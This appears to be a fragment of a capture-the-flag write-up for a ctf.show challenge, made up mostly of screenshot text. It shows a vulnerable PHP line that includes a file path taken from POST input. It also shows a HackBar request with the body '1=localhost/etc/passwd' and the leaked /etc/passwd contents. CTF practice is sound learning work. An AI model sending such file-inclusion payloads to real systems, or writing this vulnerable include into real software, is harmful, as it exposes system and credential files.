 include "file://".$_POST[1];
}
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nolog
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://07c74294-4c78-493f-afaa-0e0727148458.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=localhost/etc/passwd
Name
sec-ch-ua